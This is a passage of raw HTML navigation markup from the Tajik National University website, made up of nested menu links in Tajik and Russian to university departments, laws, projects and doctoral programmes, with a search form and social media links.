		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/v-tnu-startovali-sorevnovanija-po-mini-futbolu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/onibdor-az-sijosati-varzishparvarona/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
